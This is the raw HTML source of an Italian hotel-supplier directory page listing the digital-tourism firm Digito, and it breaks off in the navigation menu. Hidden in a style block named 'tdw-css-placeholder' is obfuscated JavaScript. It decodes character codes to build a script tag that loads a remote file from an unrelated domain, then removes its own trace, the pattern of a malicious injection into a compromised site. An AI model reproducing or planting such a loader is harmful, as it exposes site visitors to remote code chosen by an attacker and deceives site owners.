

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/fornitori/digito/
body_size: 18409
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/fornitori/digito/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/fornitori/digito/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/fornitori/digito/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/fornitori/digito/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/fornitori/digito/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/fornitori/digito/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Digito | Fornitore alberghiero</title><link rel=canonical href=https://www.direzionehotel.it/fornitori/digito/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Digito | Fornitore alberghiero"><meta property="og:description" content="Claudia Malva ceo e founder di Digito, la nuova evoluzione del Tourism click, il primo seminario tematico che ha come obiettivo quello di sensibilizzare e promuovere una cultura digitale dove si esalti il binomio tra turismo e web."><meta property="og:url" content="https://www.direzionehotel.it/fornitori/digito/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:modified_time" content="2021-07-09T10:03:45+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel.png"><meta property="og:image:width" content="940"><meta property="og:image:height" content="788"><meta property="og:image:type" content="image/png"><meta name="twitter:label1" content="Tempo di lettura stimato"><meta name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/digito/","url":"https://www.direzionehotel.it/fornitori/digito/","name":"Digito | Fornitore alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/fornitori/digito/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/fornitori/digito/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel.png","datePublished":"2016-12-15T04:40:15+00:00","dateModified":"2021-07-09T10:03:45+00:00","breadcrumb":{"@id":"https://www.direzionehotel.it/fornitori/digito/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/fornitori/digito/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/fornitori/digito/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel.png","width":940,"height":788,"caption":"Digito - Fornitori - Direzione Hotel"},{"@type":"BreadcrumbList","@id":"https://www.direzionehotel.it/fornitori/digito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Fornitori","item":"https://www.direzionehotel.it/fornitori/"},{"@type":"ListItem","position":2,"name":"Digito"}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fdigito%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fdigito%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"fornitori"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=896'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/digito/","name":"Digito"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular fornitori-template-default single single-fornitori postid-896 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js digito global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 